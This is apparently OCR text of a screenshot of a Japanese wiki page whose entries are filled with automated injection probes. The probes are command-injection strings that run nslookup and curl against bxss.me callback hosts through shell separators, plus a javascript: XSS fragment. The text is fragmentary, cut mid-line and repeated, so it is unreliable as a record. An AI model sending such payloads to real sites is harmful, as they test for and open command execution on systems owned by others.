
ント
>
FrontPage
>
38
Page
TGh 2026-05-16 (土) 17:59:07
-q=cname hitrumchygtzg1c5d8.bxss.me&'\"`0&nslookup -q=cname hitrumchy
07
TGh 2026-05-16 (土) 17:59:07
ed:javascript&colon;1oH8(9051)> -- WkYxnTGh 2026-05-16 (土) 17:59:07
 -q=cname hitplatelmwts2b263.bxss.me||curl hitplatelmwts2b263.bxss.me)&'
wts2b263.bxss.me||curl hitplatelmwts2b263.bxss.me)&`' -- WkYxnTGh 2026-05
 -q=cname hitqgtblibwvqa49ab.bxss.me||curl hitqgtblibwvqa49ab.bxss.me) --
TGh 2026-05-16 (土) 17:59:07
TGh 2026-05-16 (土) 17:59:07